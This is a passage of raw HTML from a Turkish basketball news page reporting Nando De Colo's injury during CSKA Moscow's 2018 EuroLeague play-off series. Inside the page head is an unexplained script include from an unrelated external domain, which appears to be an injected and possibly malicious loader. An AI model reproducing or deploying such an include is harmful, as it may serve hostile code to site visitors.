	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="21ccd61cb8322fb9408209d6-text/javascript"></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="21ccd61cb8322fb9408209d6-text/javascript"></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber",
                    "name": "CSKA Moskova&#8217;ya De Colo&#8217;dan kötü haber"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="21ccd61cb8322fb9408209d6-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-8120 single-format-standard ctcc-exclude-EU cska-moskovaya-de-colodan-kotu-haber global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_9cb td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="21ccd61cb8322fb9408209d6-text/javascript"></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8120" class="post-8120 post type-post status-publish format-standard has-post-thumbnail hentry category-euroleague tag-cska-moskova tag-eurolegue-play-off tag-khimki-moskova" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CSKA Moskova&#8217;ya De Colo&#8217;dan kötü haber</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">CSKA Moskova&#8217;ya De Colo&#8217;dan kötü haber</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >20 Nisan 2018</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 24 Temmuz 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2018/04/cska-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/04/cska.jpg 1280w"  alt="" title="cska" data-src="https://www.basketbola.com/wp-content/uploads/2018/04/cska-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/04/cska-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2018/04/cska-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2018/04/cska.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="cska"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_bbb td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="21ccd61cb8322fb9408209d6-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Turkish Airlines EuroLeague&#8217;in Play-Off etabında CSKA Moskova, Khimki Moskova ile Final Four yarışı veriyor.</p>
<p>Khimki Moskova ile oynanan ilk maçta sakatlanan CSKA&#8217;nın Fransız yıldızı <a href="https://www.basketbola.com/nando-de-colo-istatistikleri-ve-basarilari"><strong>Nando De Colo</strong></a>&#8216;nun 3-4 hafta takımdan uzak kalacağı açıklandı.</p>
<p>Kyle Hines&#8217;ın sakatlığı nedeniyle sıkıntı yaşayan CSKA Moskova, gelen haberler neticesinde Khimki Moskova serisini de <a href="https://www.basketbola.com/nando-de-colo-istatistikleri-ve-basarilari">Nando De Colo&#8217;dan</a> yoksun tamamlayacak.</p>
<p>CSKA Moskova&#8217;nın turu geçmesi halinde 18-20 Mayıs tarihleri arasında mücadele edeceği Final Four etabına <a href="https://www.basketbola.com/nando-de-colo-istatistikleri-ve-basarilari">De Colo&#8217;nun</a> yetişip yetişmeyeceği merak konusu.</p>
<div class="row">
<div class="col-md-5 col-sm-5"></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_9fb td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="21ccd61cb8322fb9408209d6-text/javascript"></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/cska-moskova">CSKA Moskova</a></li><li><a href="https://www.basketbola.com/tag/eurolegue-play-off">eurolegue play-off</a></li><li><a href="https://www.basketbola.com/tag/khimki-moskova">Khimki Moskova</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fcska-moskovaya-de-colodan-kotu-haber">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CSKA+Moskova%E2%80%99ya+De+Colo%E2%80%99dan+k%C3%B6t%C3%BC+haber&url=https%3A%2F%2Fwww.basketbola.com%2Fcska-moskovaya-de-colodan-kotu-haber&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=CSKA+Moskova%E2%80%99ya+De+Colo%E2%80%99dan+k%C3%B6t%C3%BC+haber %0A%0A https://www.basketbola.com/cska-moskovaya-de-colodan-kotu-haber">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="21ccd61cb8322fb9408209d6-text/javascript">var block_tdi_4_060 = new tdBlock();
block_tdi_4_060.id = "tdi_4_060";
block_tdi_4_060.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_060","td_column_number":3,"live_filter_cur_post_id":8120,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_060","tdc_css_class_style":"tdi_4_060_rand_style"}';
block_tdi_4_060.td_column_number = "3";
block_tdi_4_060.block_type = "td_block_related_posts";
block_tdi_4_060.post_count = "12";
block_tdi_4_060.found_posts = "2046";
block_tdi_4_060.header_color = "";
block_tdi_4_060.ajax_pagination_infinite_stop = "";
block_tdi_4_060.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_060);
</script><div class="td_block_wrap td_block_related_posts tdi_4_060 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_060" ><h4 class="td-related-title"><a id="tdi_5_6cc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_060" href="#">İlgili Haberler</a><a id="tdi_6_cc6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_060" href="#">Güncel haberler</a></h4><div id=tdi_4_060 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; 